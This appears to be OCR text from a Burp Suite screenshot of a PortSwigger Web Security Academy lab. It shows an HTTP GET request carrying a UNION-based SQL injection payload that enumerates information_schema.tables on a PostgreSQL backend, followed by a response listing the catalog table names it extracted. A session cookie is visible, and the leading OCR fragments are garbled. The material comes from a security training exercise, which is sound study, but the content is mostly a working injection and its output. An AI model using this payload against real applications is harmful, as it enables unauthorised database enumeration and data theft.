 9 × 10 × 11 × 12 × 13 × Version × 15 × Username × 19 × ...
Send Cancel < > Target: https://0a630009047b9b6582a54cc1000000aa.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+1,cast(TABLE_NAME+as+varchar),3+FROM+
information_schema.tables--+- HTTP/2
2 Host:
0a630009047b9b6582a54cc1000000aa.web-security-academ
y.net
3 Cookie: session=Tnj09TUf0NMId986fXG2L8No3JHJSpDW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a58007b03b7226f80c8f949001b00c4.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
All Accessories Clothing, shoes and accessories Cor
data_type_privileges $0.03 V
pg_class $0.03 V
pg_type $0.03 V
pg_stat_progress_vacuum $0.03 V
sql_implementation_info $0.03 V
pg_sequence $0.03 V
pg_ts_dict $0.03 V
view_table_usage $0.03 V
triggered_update_columns $0.03 V
collation_character_set_applicability $0.03 V
pg_event_trigger $0.03 V
foreign_table_options $0.03 V
pg_database $0.03 V
foreign_data_wrapper_options $0.03 V
pg_shdescription $0.03 V
pg_stat_all_indexes $0.03 V
check_constraint_routine_usage $0.03 V
pg_amop $0.03 V
udt_privileges $0.03 V
pg_seclabel $0.03 V
pg_cast $0.03 V
role_column_grants $0.03 V